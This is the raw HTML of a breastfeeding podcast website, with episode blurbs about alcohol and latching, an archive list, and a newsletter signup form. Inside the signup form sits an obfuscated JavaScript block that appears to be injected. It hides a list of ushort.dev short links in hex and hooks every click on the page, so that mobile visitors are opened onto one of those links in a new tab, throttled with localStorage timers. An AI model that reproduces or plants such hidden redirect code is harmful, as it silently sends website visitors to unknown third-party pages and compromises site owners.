					<audio class="wp-audio-shortcode podcast-episode-449" id="audio-449-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/449/024-alcohol-consumption.mp3?_=2" /><a href="https://badassbreastfeedingpodcast.com/episode-player/449/024-alcohol-consumption.mp3">https://badassbreastfeedingpodcast.com/episode-player/449/024-alcohol-consumption.mp3</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Listen this week as Dianne and Abby talk about alcohol consumption during breastfeeding. After you listen, maybe you can relax with a glass of wine! ﻿</p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-458" class="entry entry-post post-458 episode type-episode status-publish has-post-thumbnail hentry category-january-2018 tag-abby-theuring tag-attachment-parenting tag-badass tag-bottle tag-breast tag-breastfeeding tag-dianne-cassidy tag-feeding tag-formula tag-latch tag-latching tag-milk tag-nursing tag-relationships tag-support">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/january-2018/" rel="category tag">January 2018</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/021-latching-101/">
				<img width="825" height="825" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/2018-12-09_2245.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/2018-12-09_2245.png 900w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/2018-12-09_2245-300x300.png 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/2018-12-09_2245-100x100.png 100w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/2018-12-09_2245-600x600.png 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/2018-12-09_2245-150x150.png 150w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/2018-12-09_2245-768x768.png 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/2018-12-09_2245-510x510.png 510w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/021-latching-101/" rel="bookmark">021 Latching 101</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="458" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/458/021-latching-101.mp3?ref=download" data-episode-download-button="Download Episode (13.0 B)" data-episode-duration="27:40" data-episode-size="13.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-458" id="audio-458-3" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/458/021-latching-101.mp3?_=3" /><a href="https://badassbreastfeedingpodcast.com/episode-player/458/021-latching-101.mp3">https://badassbreastfeedingpodcast.com/episode-player/458/021-latching-101.mp3</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Listen this week as Dianne and Abby talk about boring latching. But it’s really breastfeeding 101! Make sure you have this right to head off all kinds of other breastfeeding problems! </p>
	</div>

	
</article>
								</div>

								
							<div class="col-12 col-lg-6 grid-sizer"></div>
						</div>

											</div>

					
			</div>

			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-6972f4d4e643e" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-6972f4d4e643e" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769141460" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>

		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
